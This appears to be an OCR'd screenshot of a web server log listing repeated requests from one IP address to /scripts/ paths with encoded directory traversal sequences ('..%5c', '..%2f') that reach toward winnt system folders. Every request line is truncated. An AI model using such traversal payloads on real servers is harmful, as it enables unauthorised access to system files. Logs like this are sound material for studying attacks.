
19:00:00 216.179.114.6
/scripts/..%5c../winnt/s
19:00:00 216.179.114.6
/scripts/..%5c%5c../win
19:00:00 216.179.114.6
/scripts/..%5c..%5cwinn
19:00:00 216.179.114.6
/scripts/..%2f../winnt/s
19:00:00 216.179.114.6
/scripts/..%2f..%2f..%2f
19:00:00 216.179.114.6